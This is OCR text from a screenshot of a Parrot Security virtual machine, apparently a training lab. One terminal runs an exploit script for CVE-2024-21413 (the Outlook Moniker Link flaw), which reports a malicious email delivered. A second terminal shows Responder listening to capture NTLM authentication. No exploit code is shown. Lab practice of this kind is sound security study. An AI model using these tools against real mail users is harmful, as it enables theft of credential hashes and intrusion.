 Parrot Security [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places System Fri 1 Nov, 18:27
CVE-Hunt
File Edit View Go Bookmarks Help
Back Forward 100% Icon View
Places parrot Desktop CVE-Hunt
Computer
parrot
Deskto
File Sys
Docum
Downloads
Music
Picture
Videos
Bin
Bookmarks
file
Network
Browse Netw...
python exploit.py - Parrot Terminal
File Edit View Search Terminal Help
[parrot@parrot]-[~/Desktop/CVE-Hunt/CVE-2024-21413-Moniker_Link]
$python exploit.py
Enter your attacker email password: attacker
Email delivered
[parrot@parrot]-[~/Desktop/CVE-Hunt/CVE-2024-21413-Moniker_Link]
$
responder -I tun0 - Parrot Terminal
File Edit View Search Terminal Help
Upstream Proxy [OFF]
[+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Force ESS downgrade [OFF]
[+] Generic Options:
Responder NIC [tun0]
Responder IP [10.17.55.116]
Responder IPv6 [fe80::4a21:bfee:e605:75f3]
Challenge set [random]
Don't Respond To Names ['ISATAP']
[+] Current Session Variables:
Responder Machine Name [WIN-UNQEKEZM12N]
Responder Domain Name [BIBV.LOCAL]
Responder DCE-RPC Port [46496]
[+] Listening for events...
1 item, Free space: 47.3 GB
Menu
Right Ctrl